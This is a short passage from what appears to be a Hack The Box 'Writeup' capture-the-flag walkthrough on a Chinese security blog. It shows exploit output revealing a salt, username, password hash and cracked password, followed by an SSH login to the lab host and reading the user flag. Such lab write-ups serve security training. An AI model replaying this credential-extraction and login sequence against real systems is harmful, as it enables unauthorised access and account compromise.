 [+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
root@kali:/home/dayu/桌面/dayuWriteup# ssh jkr@10.10.10.138
The authenticity of host '10.10.10.138 (10.10.10.138)' can't be established.
ECDSA key fingerprint is SHA256:TEw8ogmentaVUz08dLoHLKmD7USL1uIqidsdoX77oy0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.138' (ECDSA) to the list of known hosts.
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
d4e493fd4068afc9eb1
jkr@writeup:~$
ayuSmasher2
1.xlsx
大余安全
https://blog.csdn.net/qq_34801745